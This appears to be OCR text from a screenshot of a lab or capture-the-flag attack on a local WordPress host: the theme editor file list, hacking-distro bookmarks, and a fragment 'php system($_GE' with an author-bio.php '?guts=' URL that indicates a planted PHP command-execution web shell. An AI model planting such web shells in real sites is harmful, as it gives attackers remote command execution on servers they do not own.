 Edit Themes ‹ user's
192.168.100.167/key
192.168.100.167/wp
http://192.168.100.1
php system($_GE
view-source:http://192.168.100.167/wp-content/themes/twentyfifteen/author-bio.php?guts=
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
1 404.php
2 archive.php
3 author-bio.php
4 comments.php
5 content-link.php
6 content-none.php
7 content-page.php
8 content-search.php
9 content.php
10 css
11 footer.php
12 functions.php
13 genericons
14 header.php
15 image.php
16 inc
17 index.php
18 js
19 languages
20 page.php
21 readme.txt
22 rtl.css
23 screenshot.png
24 search.php
25 sidebar.php
26 single.php
27 style.css
28 style.css
Menú
[fsocity dic]
http://192.168.100.167/...